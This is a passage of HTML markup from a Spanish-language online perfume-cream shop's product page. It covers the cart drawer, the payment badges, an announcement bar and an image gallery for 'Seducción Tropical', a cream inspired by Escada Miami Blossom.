                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Pagar pedido
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          
            
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div class="main-content__inner-container">
        <div id="shopify-section-template--24044467552574__announcement_bar_dtEFjx" class="shopify-section announcement-bar-section"><style data-shopify>.section-template--24044467552574__announcement_bar_dtEFjx-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24044467552574__announcement_bar_dtEFjx-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-template--24044467552574__announcement_bar_dtEFjx.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-template--24044467552574__announcement_bar_dtEFjx section-template--24044467552574__announcement_bar_dtEFjx-padding color-accent-1 gradient"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.0rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='10'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.3rem;
                          --desktop-text-size: 2.0rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message">
                                
                                <span>Tu perfume en: Crema, Gel de ducha, shampoo y acondicionador. Fórmulas de larga duración. Libres de alcohol</span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><section id="shopify-section-template--24044467552574__main" class="shopify-section section"><section
  id="MainProduct-template--24044467552574__main"
  class="page-width section-template--24044467552574__main-padding"
  data-section="template--24044467552574__main"
><style data-shopify>.section-template--24044467552574__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--24044467552574__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--24044467552574__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--24044467552574__main {
        --media-radius: 12px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 90%;
        --slide-inner-percentage-width: 80%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail_slider product--mobile-show grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--24044467552574__main"
  data-section="template--24044467552574__main"
  
  role="region"
  aria-label="Visor de la galería"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="false"
>
  <div id="GalleryStatus-template--24044467552574__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--24044467552574__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--24044467552574__main">
        Ir directamente a la información del producto
      </a><ul
      id="Slider-Gallery-template--24044467552574__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--outer-spacing"
      role="list"
    >
        <li
          id="Slide-template--24044467552574__main-40372271219006"
          class="product__media-item grid__item slider__slide is-active"
          data-media-id="template--24044467552574__main-40372271219006"
          data-alt="Seducción Tropical | Inspirado en Escada Miami Blossom for Women by Escada"
        >
          

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.9740896358543417; --preview-ratio: 0.9740896358543417;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.crem-delacrem.com/cdn/shop/files/Crema-mujer-120_6cc9980f-2997-4069-a0a1-11461b8d2350.jpg?v=1746225816&amp;width=1946" alt="" srcset="//www.crem-delacrem.com/cdn/shop/files/Crema-mujer-120_6cc9980f-2997-4069-a0a1-11461b8d2350.jpg?v=1746225816&amp;width=246 246w, //www.crem-delacrem.com/cdn/shop/files/Crema-mujer-120_6cc9980f-2997-4069-a0a1-11461b8d2350.jpg?v=1746225816&amp;width=493 493w, //www.crem-delacrem.com/cdn/shop/files/Crema-mujer-120_6cc9980f-2997-4069-a0a1-11461b8d2350.jpg?v=1746225816&amp;width=600 600w, //www.crem-delacrem.com/cdn/shop/files/Crema-mujer-120_6cc9980f-2997-4069-a0a1-11461b8d2350.jpg?v=1746225816&amp;width=713 713w, //www.crem-delacrem.com/cdn/shop/files/Crema-mujer-120_6cc9980f-2997-4069-a0a1-11461b8d2350.jpg?v=1746225816&amp;width=823 823w, //www.crem-delacrem.com/cdn/shop/files/Crema-mujer-120_6cc9980f-2997-4069-a0a1-11461b8d2350.jpg?v=1746225816&amp;width=990 990w, //www.crem-delacrem.com/cdn/shop/files/Crema-mujer-120_6cc9980f-2997-4069-a0a1-11461b8d2350.jpg?v=1746225816&amp;width=1100 1100w, //www.crem-delacrem.com/cdn/shop/files/Crema-mujer-120_6cc9980f-2997-4069-a0a1-11461b8d2350.jpg?v=1746225816&amp;width=1206 1206w, //www.crem-delacrem.com/cdn/shop/files/Crema-mujer-120_6cc9980f-2997-4069-a0a1-11461b8d2350.jpg?v=1746225816&amp;width=1346 1346w, //www.crem-delacrem.com/cdn/shop/files/Crema-mujer-120_6cc9980f-2997-4069-a0a1-11461b8d2350.jpg?v=1746225816&amp;width=1426 1426w, //www.crem-delacrem.com/cdn/shop/files/Crema-mujer-120_6cc9980f-2997-4069-a0a1-11461b8d2350.jpg?v=1746225816&amp;width=1646 1646w, //www.crem-delacrem.com/cdn/shop/files/Crema-mujer-120_6cc9980f-2997-4069-a0a1-11461b8d2350.jpg?v=1746225816&amp;width=1946 1946w" width="1946" height="1998" sizes="(min-width: 1000px) 495px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24044467552574__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.crem-delacrem.com/cdn/shop/files/Crema-mujer-120_6cc9980f-2997-4069-a0a1-11461b8d2350.jpg?v=1746225816&amp;width=1946" alt="" srcset="//www.crem-delacrem.com/cdn/shop/files/Crema-mujer-120_6cc9980f-2997-4069-a0a1-11461b8d2350.jpg?v=1746225816&amp;width=246 246w, //www.crem-delacrem.com/cdn/shop/files/Crema-mujer-120_6cc9980f-2997-4069-a0a1-11461b8d2350.jpg?v=1746225816&amp;width=493 493w, //www.crem-delacrem.com/cdn/shop/files/Crema-mujer-120_6cc9980f-2997-4069-a0a1-11461b8d2350.jpg?v=1746225816&amp;width=600 600w, //www.crem-delacrem.com/cdn/shop/files/Crema-mujer-120_6cc9980f-2997-4069-a0a1-11461b8d2350.jpg?v=1746225816&amp;width=713 713w, //www.crem-delacrem.com/cdn/shop/files/Crema-mujer-120_6cc9980f-2997-4069-a0a1-11461b8d2350.jpg?v=1746225816&amp;width=823 823w, //www.crem-delacrem.com/cdn/shop/files/Crema-mujer-120_6cc9980f-2997-4069-a0a1-11461b8d2350.jpg?v=1746225816&amp;width=990 990w, //www.crem-delacrem.com/cdn/shop/files/Crema-mujer-120_6cc9980f-2997-4069-a0a1-11461b8d2350.jpg?v=1746225816&amp;width=1100 1100w, //www.crem-delacrem.com/cdn/shop/files/Crema-mujer-120_6cc9980f-2997-4069-a0a1-11461b8d2350.jpg?v=1746225816&amp;width=1206 1206w, //www.crem-delacrem.com/cdn/shop/files/Crema-mujer-120_6cc9980f-2997-4069-a0a1-11461b8d2350.jpg?v=1746225816&amp;width=1346 1346w, //www.crem-delacrem.com/cdn/shop/files/Crema-mujer-120_6cc9980f-2997-4069-a0a1-11461b8d2350.jpg?v=1746225816&amp;width=1426 1426w, //www.crem-delacrem.com/cdn/shop/files/Crema-mujer-120_6cc9980f-2997-4069-a0a1-11461b8d2350.jpg?v=1746225816&amp;width=1646 1646w, //www.crem-delacrem.com/cdn/shop/files/Crema-mujer-120_6cc9980f-2997-4069-a0a1-11461b8d2350.jpg?v=1746225816&amp;width=1946 1946w" width="1946" height="1998" class="image-magnify-lightbox" sizes="(min-width: 1000px) 495px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="40372271219006">
      <span class="visually-hidden">
        Abrir elemento multimedia 1 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

        </li><li
            id="Slide-template--24044467552574__main-40372271087934"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24044467552574__main-40372271087934"
            data-alt="https://cremdelacremparis.com/wp-content/uploads/2021/02/Escada-Miami-Blossom-for-Women-by-Escada.jpg"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.7507507507507507; --preview-ratio: 0.7507507507507507;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.crem-delacrem.com/cdn/shop/files/Escada-Miami-Blossom-for-Women-by-Escada.jpg?v=1746225816&amp;width=1946" alt="https://cremdelacremparis.com/wp-content/uploads/2021/02/Escada-Miami-Blossom-for-Women-by-Escada.jpg" srcset="//www.crem-delacrem.com/cdn/shop/files/Escada-Miami-Blossom-for-Women-by-Escada.jpg?v=1746225816&amp;width=246 246w, //www.crem-delacrem.com/cdn/shop/files/Escada-Miami-Blossom-for-Women-by-Escada.jpg?v=1746225816&amp;width=493 493w, //www.crem-delacrem.com/cdn/shop/files/Escada-Miami-Blossom-for-Women-by-Escada.jpg?v=1746225816&amp;width=600 600w, //www.crem-delacrem.com/cdn/shop/files/Escada-Miami-Blossom-for-Women-by-Escada.jpg?v=1746225816&amp;width=713 713w, //www.crem-delacrem.com/cdn/shop/files/Escada-Miami-Blossom-for-Women-by-Escada.jpg?v=1746225816&amp;width=823 823w, //www.crem-delacrem.com/cdn/shop/files/Escada-Miami-Blossom-for-Women-by-Escada.jpg?v=1746225816&amp;width=990 990w, //www.crem-delacrem.com/cdn/shop/files/Escada-Miami-Blossom-for-Women-by-Escada.jpg?v=1746225816&amp;width=1100 1100w, //www.crem-delacrem.com/cdn/shop/files/Escada-Miami-Blossom-for-Women-by-Escada.jpg?v=1746225816&amp;width=1206 1206w, //www.crem-delacrem.com/cdn/shop/files/Escada-Miami-Blossom-for-Women-by-Escada.jpg?v=1746225816&amp;width=1346 1346w, //www.crem-delacrem.com/cdn/shop/files/Escada-Miami-Blossom-for-Women-by-Escada.jpg?v=1746225816&amp;width=1426 1426w, //www.crem-delacrem.com/cdn/shop/files/Escada-Miami-Blossom-for-Women-by-Escada.jpg?v=1746225816&amp;width=1646 1646w, //www.crem-delacrem.com/cdn/shop/files/Escada-Miami-Blossom-for-Women-by-Escada.jpg?v=1746225816&amp;width=1946 1946w" width="1946" height="2592" loading="lazy" sizes="(min-width: 1000px) 495px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24044467552574__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.crem-delacrem.com/cdn/shop/files/Escada-Miami-Blossom-for-Women-by-Escada.jpg?v=1746225816&amp;width=1946" alt="https://cremdelacremparis.com/wp-content/uploads/2021/02/Escada-Miami-Blossom-for-Women-by-Escada.jpg" srcset="//www.crem-delacrem.com/cdn/shop/files/Escada-Miami-Blossom-for-Women-by-Escada.jpg?v=1746225816&amp;width=246 246w, //www.crem-delacrem.com/cdn/shop/files/Escada-Miami-Blossom-for-Women-by-Escada.jpg?v=1746225816&amp;width=493 493w, //www.crem-delacrem.com/cdn/shop/files/Escada-Miami-Blossom-for-Women-by-Escada.jpg?v=1746225816&amp;width=600 600w, //www.crem-delacrem.com/cdn/shop/files/Escada-Miami-Blossom-for-Women-by-Escada.jpg?v=1746225816&amp;width=713 713w, //www.crem-delacrem.com/cdn/shop/files/Escada-Miami-Blossom-for-Women-by-Escada.jpg?v=1746225816&amp;width=823 823w, //www.crem-delacrem.com/cdn/shop/files/Escada-Miami-Blossom-for-Women-by-Escada.jpg?v=1746225816&amp;width=990 990w, //www.crem-delacrem.com/cdn/shop/files/Escada-Miami-Blossom-for-Women-by-Escada.jpg?v=1746225816&amp;width=1100 1100w, //www.crem-delacrem.com/cdn/shop/files/Escada-Miami-Blossom-for-Women-by-Escada.jpg?v=1746225816&amp;width=1206 1206w, //www.crem-delacrem.com/cdn/shop/files/Escada-Miami-Blossom-for-Women-by-Escada.jpg?v=1746225816&amp;width=1346 1346w, //www.crem-delacrem.com/cdn/shop/files/Escada-Miami-Blossom-for-Women-by-Escada.jpg?v=1746225816&amp;width=1426 1426w, //www.crem-delacrem.com/cdn/shop/files/Escada-Miami-Blossom-for-Women-by-Escada.jpg?v=1746225816&amp;width=1646 1646w, //www.crem-delacrem.com/cdn/shop/files/Escada-Miami-Blossom-for-Women-by-Escada.jpg?v=1746225816&amp;width=1946 1946w" width="1946" height="2592" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1000px) 495px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="40372271087934">
      <span class="visually-hidden">
        Abrir elemento multimedia 2 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24044467552574__main-40372271186238"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24044467552574__main-40372271186238"
            data-alt="Seducción Tropical | Inspirado en Escada Miami Blossom for Women by Escada"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.9166666666666666; --preview-ratio: 0.9166666666666666;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.crem-delacrem.com/cdn/shop/files/Crema-mujer-55_267df661-b9a4-41e3-b92d-769f853bda43.jpg?v=1746225816&amp;width=1946" alt="" srcset="//www.crem-delacrem.com/cdn/shop/files/Crema-mujer-55_267df661-b9a4-41e3-b92d-769f853bda43.jpg?v=1746225816&amp;width=246 246w, //www.crem-delacrem.com/cdn/shop/files/Crema-mujer-55_267df661-b9a4-41e3-b92d-769f853bda43.jpg?v=1746225816&amp;width=493 493w, //www.crem-delacrem.com/cdn/shop/files/Crema-mujer-55_267df661-b9a4-41e3-b92d-769f853bda43.jpg?v=1746225816&amp;width=600 600w, //www.crem-delacrem.com/cdn/shop/files/Crema-mujer-55_267df661-b9a4-41e3-b92d-769f853bda43.jpg?v=1746225816&amp;width=713 713w, //www.crem-delacrem.com/cdn/shop/files/Crema-mujer-55_267df661-b9a4-41e3-b92d-769f853bda43.jpg?v=1746225816&amp;width=823 823w, //www.crem-delacrem.com/cdn/shop/files/Crema-mujer-55_267df661-b9a4-41e3-b92d-769f853bda43.jpg?v=1746225816&amp;width=990 990w, //www.crem-delacrem.com/cdn/shop/files/Crema-mujer-55_267df661-b9a4-41e3-b92d-769f853bda43.jpg?v=1746225816&amp;width=1100 1100w, //www.crem-delacrem.com/cdn/shop/files/Crema-mujer-55_267df661-b9a4-41e3-b92d-769f853bda43.jpg?v=1746225816&amp;width=1206 1206w, //www.crem-delacrem.com/cdn/shop/files/Crema-mujer-55_267df661-b9a4-41e3-b92d-769f853bda43.jpg?v=1746225816&amp;width=1346 1346w, //www.crem-delacrem.com/cdn/shop/files/Crema-mujer-55_267df661-b9a4-41e3-b92d-769f853bda43.jpg?v=1746225816&amp;width=1426 1426w, //www.crem-delacrem.com/cdn/shop/files/Crema-mujer-55_267df661-b9a4-41e3-b92d-769f853bda43.jpg?v=1746225816&amp;width=1646 1646w, //www.crem-delacrem.com/cdn/shop/files/Crema-mujer-55_267df661-b9a4-41e3-b92d-769f853bda43.jpg?v=1746225816&amp;width=1946 1946w" width="1946" height="2123" loading="lazy" sizes="(min-width: 1000px) 495px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24044467552574__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
